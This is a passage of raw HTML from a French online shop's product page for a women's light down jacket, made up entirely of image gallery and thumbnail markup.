                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="32104204271858" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 785px"><div class="aspect-ratio" style="padding-bottom: 96.68789808917198%"><img src="//dailydiscount.fr/cdn/shop/products/Captured_ecran2022-10-12a16.28.00.png?v=1674120511&amp;width=785" alt="Doudoune légère femme" srcset="//dailydiscount.fr/cdn/shop/products/Captured_ecran2022-10-12a16.28.00.png?v=1674120511&amp;width=400 400w, //dailydiscount.fr/cdn/shop/products/Captured_ecran2022-10-12a16.28.00.png?v=1674120511&amp;width=500 500w, //dailydiscount.fr/cdn/shop/products/Captured_ecran2022-10-12a16.28.00.png?v=1674120511&amp;width=600 600w, //dailydiscount.fr/cdn/shop/products/Captured_ecran2022-10-12a16.28.00.png?v=1674120511&amp;width=700 700w" width="785" height="759" loading="lazy" class="product-gallery__image" data-zoom="//dailydiscount.fr/cdn/shop/products/Captured_ecran2022-10-12a16.28.00.png?v=1674120511&amp;width=1800" data-zoom-width="785"></div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="32104204304626" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 794px"><div class="aspect-ratio" style="padding-bottom: 100.25188916876574%"><img src="//dailydiscount.fr/cdn/shop/products/Captured_ecran2022-10-12a16.27.25.png?v=1674120511&amp;width=794" alt="Doudoune légère femme" srcset="//dailydiscount.fr/cdn/shop/products/Captured_ecran2022-10-12a16.27.25.png?v=1674120511&amp;width=400 400w, //dailydiscount.fr/cdn/shop/products/Captured_ecran2022-10-12a16.27.25.png?v=1674120511&amp;width=500 500w, //dailydiscount.fr/cdn/shop/products/Captured_ecran2022-10-12a16.27.25.png?v=1674120511&amp;width=600 600w, //dailydiscount.fr/cdn/shop/products/Captured_ecran2022-10-12a16.27.25.png?v=1674120511&amp;width=700 700w" width="794" height="796" loading="lazy" class="product-gallery__image" data-zoom="//dailydiscount.fr/cdn/shop/products/Captured_ecran2022-10-12a16.27.25.png?v=1674120511&amp;width=1800" data-zoom-width="794"></div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="32104204337394" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 748px"><div class="aspect-ratio" style="padding-bottom: 120.98930481283423%"><img src="//dailydiscount.fr/cdn/shop/products/Captured_ecran2022-10-12a16.26.59.png?v=1674120511&amp;width=748" alt="Doudoune légère femme" srcset="//dailydiscount.fr/cdn/shop/products/Captured_ecran2022-10-12a16.26.59.png?v=1674120511&amp;width=400 400w, //dailydiscount.fr/cdn/shop/products/Captured_ecran2022-10-12a16.26.59.png?v=1674120511&amp;width=500 500w, //dailydiscount.fr/cdn/shop/products/Captured_ecran2022-10-12a16.26.59.png?v=1674120511&amp;width=600 600w, //dailydiscount.fr/cdn/shop/products/Captured_ecran2022-10-12a16.26.59.png?v=1674120511&amp;width=700 700w" width="748" height="905" loading="lazy" class="product-gallery__image" data-zoom="//dailydiscount.fr/cdn/shop/products/Captured_ecran2022-10-12a16.26.59.png?v=1674120511&amp;width=1800" data-zoom-width="748"></div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="32104204370162" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio" style="padding-bottom: 100.0%"><img src="//dailydiscount.fr/cdn/shop/products/H87b129038f6746b8b822fff0d1b80cc9p.jpg?v=1674120511&amp;width=800" alt="Doudoune légère femme" srcset="//dailydiscount.fr/cdn/shop/products/H87b129038f6746b8b822fff0d1b80cc9p.jpg?v=1674120511&amp;width=400 400w, //dailydiscount.fr/cdn/shop/products/H87b129038f6746b8b822fff0d1b80cc9p.jpg?v=1674120511&amp;width=500 500w, //dailydiscount.fr/cdn/shop/products/H87b129038f6746b8b822fff0d1b80cc9p.jpg?v=1674120511&amp;width=600 600w, //dailydiscount.fr/cdn/shop/products/H87b129038f6746b8b822fff0d1b80cc9p.jpg?v=1674120511&amp;width=700 700w, //dailydiscount.fr/cdn/shop/products/H87b129038f6746b8b822fff0d1b80cc9p.jpg?v=1674120511&amp;width=800 800w" width="800" height="800" loading="lazy" class="product-gallery__image" data-zoom="//dailydiscount.fr/cdn/shop/products/H87b129038f6746b8b822fff0d1b80cc9p.jpg?v=1674120511&amp;width=1800" data-zoom-width="800"></div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="32104204402930" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio" style="padding-bottom: 100.0%"><img src="//dailydiscount.fr/cdn/shop/products/Hc0934f7940844fe18ddb6bb98623dc9bx.jpg?v=1674120511&amp;width=800" alt="Doudoune légère femme" srcset="//dailydiscount.fr/cdn/shop/products/Hc0934f7940844fe18ddb6bb98623dc9bx.jpg?v=1674120511&amp;width=400 400w, //dailydiscount.fr/cdn/shop/products/Hc0934f7940844fe18ddb6bb98623dc9bx.jpg?v=1674120511&amp;width=500 500w, //dailydiscount.fr/cdn/shop/products/Hc0934f7940844fe18ddb6bb98623dc9bx.jpg?v=1674120511&amp;width=600 600w, //dailydiscount.fr/cdn/shop/products/Hc0934f7940844fe18ddb6bb98623dc9bx.jpg?v=1674120511&amp;width=700 700w, //dailydiscount.fr/cdn/shop/products/Hc0934f7940844fe18ddb6bb98623dc9bx.jpg?v=1674120511&amp;width=800 800w" width="800" height="800" loading="lazy" class="product-gallery__image" data-zoom="//dailydiscount.fr/cdn/shop/products/Hc0934f7940844fe18ddb6bb98623dc9bx.jpg?v=1674120511&amp;width=1800" data-zoom-width="800"></div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="32104204435698" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio" style="padding-bottom: 100.0%"><img src="//dailydiscount.fr/cdn/shop/products/H18787e980bc145049c647d2704e6b65ab.jpg?v=1674120511&amp;width=800" alt="Doudoune légère femme" srcset="//dailydiscount.fr/cdn/shop/products/H18787e980bc145049c647d2704e6b65ab.jpg?v=1674120511&amp;width=400 400w, //dailydiscount.fr/cdn/shop/products/H18787e980bc145049c647d2704e6b65ab.jpg?v=1674120511&amp;width=500 500w, //dailydiscount.fr/cdn/shop/products/H18787e980bc145049c647d2704e6b65ab.jpg?v=1674120511&amp;width=600 600w, //dailydiscount.fr/cdn/shop/products/H18787e980bc145049c647d2704e6b65ab.jpg?v=1674120511&amp;width=700 700w, //dailydiscount.fr/cdn/shop/products/H18787e980bc145049c647d2704e6b65ab.jpg?v=1674120511&amp;width=800 800w" width="800" height="800" loading="lazy" class="product-gallery__image" data-zoom="//dailydiscount.fr/cdn/shop/products/H18787e980bc145049c647d2704e6b65ab.jpg?v=1674120511&amp;width=1800" data-zoom-width="800"></div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="32104204468466" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio" style="padding-bottom: 100.0%"><img src="//dailydiscount.fr/cdn/shop/products/H722ff8dffefd48fcb4f4e910e3d3babfM.jpg?v=1674120511&amp;width=800" alt="Doudoune légère femme" srcset="//dailydiscount.fr/cdn/shop/products/H722ff8dffefd48fcb4f4e910e3d3babfM.jpg?v=1674120511&amp;width=400 400w, //dailydiscount.fr/cdn/shop/products/H722ff8dffefd48fcb4f4e910e3d3babfM.jpg?v=1674120511&amp;width=500 500w, //dailydiscount.fr/cdn/shop/products/H722ff8dffefd48fcb4f4e910e3d3babfM.jpg?v=1674120511&amp;width=600 600w, //dailydiscount.fr/cdn/shop/products/H722ff8dffefd48fcb4f4e910e3d3babfM.jpg?v=1674120511&amp;width=700 700w, //dailydiscount.fr/cdn/shop/products/H722ff8dffefd48fcb4f4e910e3d3babfM.jpg?v=1674120511&amp;width=800 800w" width="800" height="800" loading="lazy" class="product-gallery__image" data-zoom="//dailydiscount.fr/cdn/shop/products/H722ff8dffefd48fcb4f4e910e3d3babfM.jpg?v=1674120511&amp;width=1800" data-zoom-width="800"></div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="32104204501234" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio" style="padding-bottom: 100.0%"><img src="//dailydiscount.fr/cdn/shop/products/H584e361a4758487a9a82af5bde35e2d7C.jpg?v=1674120511&amp;width=800" alt="Doudoune légère femme" srcset="//dailydiscount.fr/cdn/shop/products/H584e361a4758487a9a82af5bde35e2d7C.jpg?v=1674120511&amp;width=400 400w, //dailydiscount.fr/cdn/shop/products/H584e361a4758487a9a82af5bde35e2d7C.jpg?v=1674120511&amp;width=500 500w, //dailydiscount.fr/cdn/shop/products/H584e361a4758487a9a82af5bde35e2d7C.jpg?v=1674120511&amp;width=600 600w, //dailydiscount.fr/cdn/shop/products/H584e361a4758487a9a82af5bde35e2d7C.jpg?v=1674120511&amp;width=700 700w, //dailydiscount.fr/cdn/shop/products/H584e361a4758487a9a82af5bde35e2d7C.jpg?v=1674120511&amp;width=800 800w" width="800" height="800" loading="lazy" class="product-gallery__image" data-zoom="//dailydiscount.fr/cdn/shop/products/H584e361a4758487a9a82af5bde35e2d7C.jpg?v=1674120511&amp;width=1800" data-zoom-width="800"></div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="32104204534002" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio" style="padding-bottom: 100.0%"><img src="//dailydiscount.fr/cdn/shop/products/H4a0c55a1a11e48c6ad457b6e0c8fd357N.jpg?v=1674120512&amp;width=800" alt="Doudoune légère femme" srcset="//dailydiscount.fr/cdn/shop/products/H4a0c55a1a11e48c6ad457b6e0c8fd357N.jpg?v=1674120512&amp;width=400 400w, //dailydiscount.fr/cdn/shop/products/H4a0c55a1a11e48c6ad457b6e0c8fd357N.jpg?v=1674120512&amp;width=500 500w, //dailydiscount.fr/cdn/shop/products/H4a0c55a1a11e48c6ad457b6e0c8fd357N.jpg?v=1674120512&amp;width=600 600w, //dailydiscount.fr/cdn/shop/products/H4a0c55a1a11e48c6ad457b6e0c8fd357N.jpg?v=1674120512&amp;width=700 700w, //dailydiscount.fr/cdn/shop/products/H4a0c55a1a11e48c6ad457b6e0c8fd357N.jpg?v=1674120512&amp;width=800 800w" width="800" height="800" loading="lazy" class="product-gallery__image" data-zoom="//dailydiscount.fr/cdn/shop/products/H4a0c55a1a11e48c6ad457b6e0c8fd357N.jpg?v=1674120512&amp;width=1800" data-zoom-width="800"></div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="32104204566770" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio" style="padding-bottom: 100.0%"><img src="//dailydiscount.fr/cdn/shop/products/H530bfaf3ec31461eb7331e8a69cca2eaH.jpg?v=1674120512&amp;width=800" alt="Doudoune légère femme" srcset="//dailydiscount.fr/cdn/shop/products/H530bfaf3ec31461eb7331e8a69cca2eaH.jpg?v=1674120512&amp;width=400 400w, //dailydiscount.fr/cdn/shop/products/H530bfaf3ec31461eb7331e8a69cca2eaH.jpg?v=1674120512&amp;width=500 500w, //dailydiscount.fr/cdn/shop/products/H530bfaf3ec31461eb7331e8a69cca2eaH.jpg?v=1674120512&amp;width=600 600w, //dailydiscount.fr/cdn/shop/products/H530bfaf3ec31461eb7331e8a69cca2eaH.jpg?v=1674120512&amp;width=700 700w, //dailydiscount.fr/cdn/shop/products/H530bfaf3ec31461eb7331e8a69cca2eaH.jpg?v=1674120512&amp;width=800 800w" width="800" height="800" loading="lazy" class="product-gallery__image" data-zoom="//dailydiscount.fr/cdn/shop/products/H530bfaf3ec31461eb7331e8a69cca2eaH.jpg?v=1674120512&amp;width=1800" data-zoom-width="800"></div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="32104204599538" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio" style="padding-bottom: 100.0%"><img src="//dailydiscount.fr/cdn/shop/products/H2d933f34937e4343992875ee78ad99d0s.jpg?v=1674120512&amp;width=800" alt="Doudoune légère femme" srcset="//dailydiscount.fr/cdn/shop/products/H2d933f34937e4343992875ee78ad99d0s.jpg?v=1674120512&amp;width=400 400w, //dailydiscount.fr/cdn/shop/products/H2d933f34937e4343992875ee78ad99d0s.jpg?v=1674120512&amp;width=500 500w, //dailydiscount.fr/cdn/shop/products/H2d933f34937e4343992875ee78ad99d0s.jpg?v=1674120512&amp;width=600 600w, //dailydiscount.fr/cdn/shop/products/H2d933f34937e4343992875ee78ad99d0s.jpg?v=1674120512&amp;width=700 700w, //dailydiscount.fr/cdn/shop/products/H2d933f34937e4343992875ee78ad99d0s.jpg?v=1674120512&amp;width=800 800w" width="800" height="800" loading="lazy" class="product-gallery__image" data-zoom="//dailydiscount.fr/cdn/shop/products/H2d933f34937e4343992875ee78ad99d0s.jpg?v=1674120512&amp;width=1800" data-zoom-width="800"></div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="32104204632306" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio" style="padding-bottom: 100.0%"><img src="//dailydiscount.fr/cdn/shop/products/Hc5807f38062c41b6b72b7026183afb64L.jpg?v=1674120512&amp;width=800" alt="Doudoune légère femme" srcset="//dailydiscount.fr/cdn/shop/products/Hc5807f38062c41b6b72b7026183afb64L.jpg?v=1674120512&amp;width=400 400w, //dailydiscount.fr/cdn/shop/products/Hc5807f38062c41b6b72b7026183afb64L.jpg?v=1674120512&amp;width=500 500w, //dailydiscount.fr/cdn/shop/products/Hc5807f38062c41b6b72b7026183afb64L.jpg?v=1674120512&amp;width=600 600w, //dailydiscount.fr/cdn/shop/products/Hc5807f38062c41b6b72b7026183afb64L.jpg?v=1674120512&amp;width=700 700w, //dailydiscount.fr/cdn/shop/products/Hc5807f38062c41b6b72b7026183afb64L.jpg?v=1674120512&amp;width=800 800w" width="800" height="800" loading="lazy" class="product-gallery__image" data-zoom="//dailydiscount.fr/cdn/shop/products/Hc5807f38062c41b6b72b7026183afb64L.jpg?v=1674120512&amp;width=1800" data-zoom-width="800"></div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="32104204665074" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio" style="padding-bottom: 100.0%"><img src="//dailydiscount.fr/cdn/shop/products/Hdbfdb65a80b944279b986bef25d80796o.jpg?v=1674120512&amp;width=800" alt="Doudoune légère femme" srcset="//dailydiscount.fr/cdn/shop/products/Hdbfdb65a80b944279b986bef25d80796o.jpg?v=1674120512&amp;width=400 400w, //dailydiscount.fr/cdn/shop/products/Hdbfdb65a80b944279b986bef25d80796o.jpg?v=1674120512&amp;width=500 500w, //dailydiscount.fr/cdn/shop/products/Hdbfdb65a80b944279b986bef25d80796o.jpg?v=1674120512&amp;width=600 600w, //dailydiscount.fr/cdn/shop/products/Hdbfdb65a80b944279b986bef25d80796o.jpg?v=1674120512&amp;width=700 700w, //dailydiscount.fr/cdn/shop/products/Hdbfdb65a80b944279b986bef25d80796o.jpg?v=1674120512&amp;width=800 800w" width="800" height="800" loading="lazy" class="product-gallery__image" data-zoom="//dailydiscount.fr/cdn/shop/products/Hdbfdb65a80b944279b986bef25d80796o.jpg?v=1674120512&amp;width=1800" data-zoom-width="800"></div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="32104204697842" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio" style="padding-bottom: 100.0%"><img src="//dailydiscount.fr/cdn/shop/products/Haa56597410594c47b17ae7c65fe3c7cel.jpg?v=1674120512&amp;width=800" alt="Doudoune légère femme" srcset="//dailydiscount.fr/cdn/shop/products/Haa56597410594c47b17ae7c65fe3c7cel.jpg?v=1674120512&amp;width=400 400w, //dailydiscount.fr/cdn/shop/products/Haa56597410594c47b17ae7c65fe3c7cel.jpg?v=1674120512&amp;width=500 500w, //dailydiscount.fr/cdn/shop/products/Haa56597410594c47b17ae7c65fe3c7cel.jpg?v=1674120512&amp;width=600 600w, //dailydiscount.fr/cdn/shop/products/Haa56597410594c47b17ae7c65fe3c7cel.jpg?v=1674120512&amp;width=700 700w, //dailydiscount.fr/cdn/shop/products/Haa56597410594c47b17ae7c65fe3c7cel.jpg?v=1674120512&amp;width=800 800w" width="800" height="800" loading="lazy" class="product-gallery__image" data-zoom="//dailydiscount.fr/cdn/shop/products/Haa56597410594c47b17ae7c65fe3c7cel.jpg?v=1674120512&amp;width=1800" data-zoom-width="800"></div>
                    </div></div></div></div><div class="scroller">
            <div class="scroller__inner">
              <div class="product-gallery__thumbnail-list"><a href="//dailydiscount.fr/cdn/shop/products/Captured_ecran2022-10-12a16.19.24_1024x.png?v=1674120511" rel="noopener" class="product-gallery__thumbnail is-nav-selected " data-media-id="32104204173554" ><img src="//dailydiscount.fr/cdn/shop/products/Captured_ecran2022-10-12a16.19.24.png?v=1674120511&amp;width=792" alt="Doudoune légère femme" srcset="//dailydiscount.fr/cdn/shop/products/Captured_ecran2022-10-12a16.19.24.png?v=1674120511&amp;width=130 130w, //dailydiscount.fr/cdn/shop/products/Captured_ecran2022-10-12a16.19.24.png?v=1674120511&amp;width=260 260w, //dailydiscount.fr/cdn/shop/products/Captured_ecran2022-10-12a16.19.24.png?v=1674120511&amp;width=390 390w" width="792" height="793" loading="lazy" sizes="130px"></a><a href="//dailydiscount.fr/cdn/shop/products/Captured_ecran2022-10-12a16.20.28_1024x.png?v=1674120511" rel="noopener" class="product-gallery__thumbnail  " data-media-id="32104204206322" ><img src="//dailydiscount.fr/cdn/shop/products/Captured_ecran2022-10-12a16.20.28.png?v=1674120511&amp;width=794" alt="Doudoune légère femme" srcset="//dailydiscount.fr/cdn/shop/products/Captured_ecran2022-10-12a16.20.28.png?v=1674120511&amp;width=130 130w, //dailydiscount.fr/cdn/shop/products/Captured_ecran2022-10-12a16.20.28.png?v=1674120511&amp;width=260 260w, //dailydiscount.fr/cdn/shop/products/Captured_ecran2022-10-12a16.20.28.png?v=1674120511&amp;width=390 390w" width="794" height="792" loading="lazy" sizes="130px"></a><a href="//dailydiscount.fr/cdn/shop/products/Captured_ecran2022-10-12a16.19.34_1024x.png?v=1674120511" rel="noopener" class="product-gallery__thumbnail  " data-media-id="32104204239090" ><img src="//dailydiscount.fr/cdn/shop/products/Captured_ecran2022-10-12a16.19.34.png?v=1674120511&amp;width=799" alt="Doudoune légère femme" srcset="//dailydiscount.fr/cdn/shop/products/Captured_ecran2022-10-12a16.19.34.png?v=1674120511&amp;width=130 130w, //dailydiscount.fr/cdn/shop/products/Captured_ecran2022-10-12a16.19.34.png?v=1674120511&amp;width=260 260w, //dailydiscount.fr/cdn/shop/products/Captured_ecran2022-10-12a16.19.34.png?v=1674120511&amp;width=390 390w" width="799" height="795" loading="lazy" sizes="130px"></a><a href="//dailydiscount.fr/cdn/shop/products/Captured_ecran2022-10-12a16.28.00_1024x.png?v=1674120511" rel="noopener" class="product-gallery__thumbnail  " data-media-id="32104204271858" ><img src="//dailydiscount.fr/cdn/shop/products/Captured_ecran2022-10-12a16.28.00.png?v=1674120511&amp;width=785" alt="Doudoune légère femme" srcset="//dailydiscount.fr/cdn/shop/products/Captured_ecran2022-10-12a16.28.00.png?v=1674120511&amp;width=130 130w, //dailydiscount.fr/cdn/shop/products/Captured_ecran2022-10-12a16.28.00.png?v=1674120511&amp;width=260 260w, //dailydiscount.fr/cdn/shop/products/Captured_ecran2022-10-12a16.28.00.png?v=1674120511&amp;width=390 390w" width="785" height="759" loading="lazy" sizes="130px"></a><a href="//dailydiscount.fr/cdn/shop/products/Captured_ecran2022-10-12a16.27.25_1024x.png?v=1674120511" rel="noopener" class="product-gallery__thumbnail  " data-media-id="32104204304626" ><img src="//dailydiscount.fr/cdn/shop/products/Captured_ecran2022-10-12a16.27.25.png?v=1674120511&amp;width=794" alt="Doudoune légère femme" srcset="//dailydiscount.fr/cdn/shop/products/Captured_ecran2022-10-12a16.27.25.png?v=1674120511&amp;width=130 130w, //dailydiscount.fr/cdn/shop/products/Captured_ecran2022-10-12a16.27.25.png?v=1674120511&amp;width=260 260w, //dailydiscount.fr/cdn/shop/products/Captured_ecran2022-10-12a16.27.25.png?v=1674120511&amp;width=390 390w" width="794" height="796" loading="lazy" sizes="130px"></a><a href="//dailydiscount.fr/cdn/shop/products/Captured_ecran2022-10-12a16.26.59_1024x.png?v=1674120511" rel="noopener" class="product-gallery__thumbnail  " data-media-id="32104204337394" ><img src="//dailydiscount.fr/cdn/shop/products/Captured_ecran2022-10-12a16.26.59.png?v=1674120511&amp;width=748" alt="Doudoune légère femme" srcset="//dailydiscount.fr/cdn/shop/products/Captured_ecran2022-10-12a16.26.59.png?v=1674120511&amp;width=130 130w, //dailydiscount.fr/cdn/shop/products/Captured_ecran2022-10-12a16.26.59.png?v=1674120511&amp;width=260 260w, //dailydiscount.fr/cdn/shop/products/Captured_ecran2022-10-12a16.26.59.png?v=1674120511&amp;width=390 390w" width="748" height="905" loading="lazy" sizes="130px"></a><a href="//dailydiscount.fr/cdn/shop/products/H87b129038f6746b8b822fff0d1b80cc9p_1024x.jpg?v=1674120511" rel="noopener" class="product-gallery__thumbnail  " data-media-id="32104204370162" ><img src="//dailydiscount.fr/cdn/shop/products/H87b129038f6746b8b822fff0d1b80cc9p.jpg?v=1674120511&amp;width=800" alt="Doudoune légère femme" srcset="//dailydiscount.fr/cdn/shop/products/H87b129038f6746b8b822fff0d1b80cc9p.jpg?v=1674120511&amp;width=130 130w, //dailydiscount.fr/cdn/shop/products/H87b129038f6746b8b822fff0d1b80cc9p.jpg?v=1674120511&amp;width=260 260w, //dailydiscount.fr/cdn/shop/products/H87b129038f6746b8b822fff0d1b80cc9p.jpg?v=1674120511&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a><a href="//dailydiscount.fr/cdn/shop/products/Hc0934f7940844fe18ddb6bb98623dc9bx_1024x.jpg?v=1674120511" rel="noopener" class="product-gallery__thumbnail  " data-media-id="32104204402930" ><img src="//dailydiscount.fr/cdn/shop/products/Hc0934f7940844fe18ddb6bb98623dc9bx.jpg?v=1674120511&amp;width=800" alt="Doudoune légère femme" srcset="//dailydiscount.fr/cdn/shop/products/Hc0934f7940844fe18ddb6bb98623dc9bx.jpg?v=1674120511&amp;width=130 130w, //dailydiscount.fr/cdn/shop/products/Hc0934f7940844fe18ddb6bb98623dc9bx.jpg?v=1674120511&amp;width=260 260w, //dailydiscount.fr/cdn/shop/products/Hc0934f7940844fe18ddb6bb98623dc9bx.jpg?v=1674120511&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a><a href="//dailydiscount.fr/cdn/shop/products/H18787e980bc145049c647d2704e6b65ab_1024x.jpg?v=1674120511" rel="noopener" class="product-gallery__thumbnail  " data-media-id="32104204435698" ><img src="//dailydiscount.fr/cdn/shop/products/H18787e980bc145049c647d2704e6b65ab.jpg?v=1674120511&amp;width=800" alt="Doudoune légère femme" srcset="//dailydiscount.fr/cdn/shop/products/H18787e980bc145049c647d2704e6b65ab.jpg?v=1674120511&amp;width=130 130w, //dailydiscount.fr/cdn/shop/products/H18787e980bc145049c647d2704e6b65ab.jpg?v=1674120511&amp;width=260 260w, //dailydiscount.fr/cdn/shop/products/H18787e980bc145049c647d2704e6b65ab.jpg?v=1674120511&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a><a href="//dailydiscount.fr/cdn/shop/products/H722ff8dffefd48fcb4f4e910e3d3babfM_1024x.jpg?v=1674120511" rel="noopener" class="product-gallery__thumbnail  " data-media-id="32104204468466" ><img src="//dailydiscount.fr/cdn/shop/products/H722ff8dffefd48fcb4f4e910e3d3babfM.jpg?v=1674120511&amp;width=800" alt="Doudoune légère femme" srcset="//dailydiscount.fr/cdn/shop/products/H722ff8dffefd48fcb4f4e910e3d3babfM.jpg?v=1674120511&amp;width=130 130w, //dailydiscount.fr/cdn/shop/products/H722ff8dffefd48fcb4f4e910e3d3babfM.jpg?v=1674120511&amp;width=260 260w, //dailydiscount.fr/cdn/shop/products/H722ff8dffefd48fcb4f4e910e3d3babfM.jpg?v=1674120511&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a><a href="//dailydiscount.fr/cdn/shop/products/H584e361a4758487a9a82af5bde35e2d7C_1024x.jpg?v=1674120511" rel="noopener" class="product-gallery__thumbnail  " data-media-id="32104204501234" ><img src="//dailydiscount.fr/cdn/shop/products/H584e361a4758487a9a82af5bde35e2d7C.jpg?v=1674120511&amp;width=800" alt="Doudoune légère femme" srcset="//dailydiscount.fr/cdn/shop/products/H584e361a4758487a9a82af5bde35e2d7C.jpg?v=1674120511&amp;width=130 130w, //dailydiscount.fr/cdn/shop/products/H584e361a4758487a9a82af5bde35e2d7C.jpg?v=1674120511&amp;width=260 260w, //dailydiscount.fr/cdn/shop/products/H584e361a4758487a9a82af5bde35e2d7C.jpg?v=1674120511&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a><a href="//dailydiscount.fr/cdn/shop/products/H4a0c55a1a11e48c6ad457b6e0c8fd357N_1024x.jpg?v=1674120512" rel="noopener" class="product-gallery__thumbnail  " data-media-id="32104204534002" ><img src="//dailydiscount.fr/cdn/shop/products/H4a0c55a1a11e48c6ad457b6e0c8fd357N.jpg?v=1674120512&amp;width=800" alt="Doudoune légère femme" srcset="//dailydiscount.fr/cdn/shop/products/H4a0c55a1a11e48c6ad457b6e0c8fd357N.jpg?v=1674120512&amp;width=130 130w, //dailydiscount.fr/cdn/shop/products/H4a0c55a1a11e48c6ad457b6e0c8fd357N.jpg?v=1674120512&amp;width=260 260w, //dailydiscount.fr/cdn/shop/products/H4a0c55a1a11e48c6ad457b6e0c8fd357N.jpg?v=1674120512&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a><a href="//dailydiscount.fr/cdn/shop/products/H530bfaf3ec31461eb7331e8a69cca2eaH_1024x.jpg?v=1674120512" rel="noopener" class="product-gallery__thumbnail  " data-media-id="32104204566770" ><img src="//dailydiscount.fr/cdn/shop/products/H530bfaf3ec31461eb7331e8a69cca2eaH.jpg?v=1674120512&amp;width=800" alt="Doudoune légère femme" srcset="//dailydiscount.fr/cdn/shop/products/H530bfaf3ec31461eb7331e8a69cca2eaH.jpg?v=1674120512&amp;width=130 130w, //dailydiscount.fr/cdn/shop/products/H530bfaf3ec31461eb7331e8a69cca2eaH.jpg?v=1674120512&amp;width=260 260w, //dailydiscount.fr/cdn/shop/products/H530bfaf3ec31461eb7331e8a69cca2eaH.jpg?v=1674120512&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a><a href="//dailydiscount.fr/cdn/shop/products/H2d933f34937e4343992875ee78ad99d0s_1024x.jpg?v=1674120512" rel="noopener" class="product-gallery__thumbnail  " data-media-id="32104204599538" ><img src="//dailydiscount.fr/cdn/shop/products/H2d933f34937e4343992875ee78ad99d0s.jpg?v=1674120512&amp;width=800" alt="Doudoune légère femme" srcset="//dailydiscount.fr/cdn/shop/products/H2d933f34937e4343992875ee78ad99d0s.jpg?v=1674120512&amp;width=130 130w, //dailydiscount.fr/cdn/shop/products/H2d933f34937e4343992875ee78ad99d0s.jpg?v=1674120512&amp;width=260 260w, //dailydiscount.fr/cdn/shop/products/H2d933f34937e4343992875ee78ad99d0s.jpg?v=1674120512&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a><a href="//dailydiscount.fr/cdn/shop/products/Hc5807f38062c41b6b72b7026183afb64L_1024x.jpg?v=1674120512" rel="noopener" class="product-gallery__thumbnail  " data-media-id="32104204632306" ><img src="//dailydiscount.fr/cdn/shop/products/Hc5807f38062c41b6b72b7026183afb64L.jpg?v=1674120512&amp;width=800" alt="Doudoune légère femme" srcset="//dailydiscount.fr/cdn/shop/products/Hc5807f38062c41b6b72b7026183afb64L.jpg?v=1674120512&amp;width=130 130w, //dailydiscount.fr/cdn/shop/products/Hc5807f38062c41b6b72b7026183afb64L.jpg?v=1674120512&amp;width=260 260w, //dailydiscount.fr/cdn/shop/products/Hc5807f38062c41b6b72b7026183afb64L.jpg?v=1674120512&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a><a href="//dailydiscount.fr/cdn/shop/products/Hdbfdb65a80b944279b986bef25d80796o_1024x.jpg?v=1674120512" rel="noopener" class="product-gallery__thumbnail  " data-media-id="32104204665074" ><img src="//dailydiscount.fr/cdn/shop/products/Hdbfdb65a80b944279b986bef25d80796o.jpg?v=1674120512&amp;width=800" alt="Doudoune légère femme" srcset="//dailydiscount.fr/cdn/shop/products/Hdbfdb65a80b944279b986bef25d80796o.jpg?v=1674120512&amp;width=130 130w, //dailydiscount.fr/cdn/shop/products/Hdbfdb65a80b944279b986bef25d80796o.jpg?v=1674120512&amp;width=260 260w, //dailydiscount.fr/cdn/shop/products/Hdbfdb65a80b944279b986bef25d80796o.jpg?v=1674120512&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a><a href="//dailydiscount.fr/cdn/shop/products/Haa56597410594c47b17ae7c65fe3c7cel_1024x.jpg?v=1674120512" rel="noopener" class="product-gallery__thumbnail  " data-media-id="32104204697842" ><img src="//dailydiscount.fr/cdn/shop/products/Haa56597410594c47b17ae7c65fe3c7cel.jpg?v=1674120512&amp;width=800" alt="Doudoune légère femme" srcset="//dailydiscount.fr/cdn/shop/products/Haa56597410594c47b17ae7c65fe3c7cel.jpg?v=1674120512&amp;width=130 130w, 